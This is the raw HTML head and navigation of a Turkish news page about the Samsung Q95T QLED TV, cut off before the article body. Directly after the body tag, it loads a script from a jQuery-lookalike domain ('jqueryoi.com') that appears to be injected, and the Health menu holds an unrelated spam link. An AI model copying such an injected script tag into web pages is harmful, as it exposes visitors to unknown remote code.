

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html
body_size: 20919
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor! | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Samsung Electronics’in kullanıcıların tercihine göre 55&#8243;, 65&#8243; ve 75&#8243; seçeneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursanız oturun mükemmel bir görüntü deneyimi yaşayabiliyorsunuz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor! | Bir Haber" />
<meta property="og:description" content="Samsung Electronics’in kullanıcıların tercihine göre 55&#8243;, 65&#8243; ve 75&#8243; seçeneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursanız oturun mükemmel bir görüntü deneyimi yaşayabiliyorsunuz." />
<meta property="og:url" content="https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Güncel" />
<meta property="og:updated_time" content="2024-03-27T16:12:51+03:00" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg" />
<meta property="og:image:width" content="830" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-09-24T13:31:33+03:00" />
<meta property="article:modified_time" content="2024-03-27T16:12:51+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor! | Bir Haber" />
<meta name="twitter:description" content="Samsung Electronics’in kullanıcıların tercihine göre 55&#8243;, 65&#8243; ve 75&#8243; seçeneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursanız oturun mükemmel bir görüntü deneyimi yaşayabiliyorsunuz." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Umut Öztürk" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg","url":"https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg","width":"830","height":"400","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#webpage","url":"https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html","name":"Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile bulu\u015fturuyor! | Bir Haber","datePublished":"2020-09-24T13:31:33+03:00","dateModified":"2024-03-27T16:12:51+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/umut","name":"Umut \u00d6zt\u00fcrk","url":"https://birhaber.net/author/umut","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2db8043b9e1097bab7275feccdc26379bb3a748658c633d9cecd2fe20fcd5d9e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2db8043b9e1097bab7275feccdc26379bb3a748658c633d9cecd2fe20fcd5d9e?s=96&amp;d=mm&amp;r=g","caption":"Umut \u00d6zt\u00fcrk","inLanguage":"tr"},"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile bulu\u015fturuyor! | Bir Haber","datePublished":"2020-09-24T13:31:33+03:00","dateModified":"2024-03-27T16:12:51+03:00","articleSection":"G\u00fcncel","author":{"@id":"https://birhaber.net/author/umut","name":"Umut \u00d6zt\u00fcrk"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Samsung Electronics\u2019in kullan\u0131c\u0131lar\u0131n tercihine g\u00f6re 55&#8243;, 65&#8243; ve 75&#8243; se\u00e7eneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursan\u0131z oturun m\u00fckemmel bir g\u00f6r\u00fcnt\u00fc deneyimi ya\u015fayabiliyorsunuz.","name":"Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile bulu\u015fturuyor! | Bir Haber","@id":"https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor! yorum akışı" href="https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/54166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=54166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fsamsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fsamsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!" />
<meta property="og:url" content="https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
